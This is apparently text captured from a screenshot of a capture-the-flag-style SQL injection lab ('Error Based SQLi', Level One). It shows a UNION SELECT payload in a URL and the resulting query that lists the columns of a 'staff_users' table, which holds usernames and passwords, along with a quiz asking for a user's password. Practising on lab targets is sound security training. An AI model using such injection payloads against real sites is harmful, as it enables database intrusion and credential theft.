 Level One
Error Based SQLi
https://website.thm/article?id=0 union select 1,group_concat(column_name),3 fr
id,username,password
Article ID: 1
3
SQL Query
select * from article where id = 0 union
select 1,group_concat(column_name),3
from information_schema.columns where
table_schema = "sqli_one" and
table_name = "staff_users"-- -
Answer
What is the user martin's password?
password
Check Password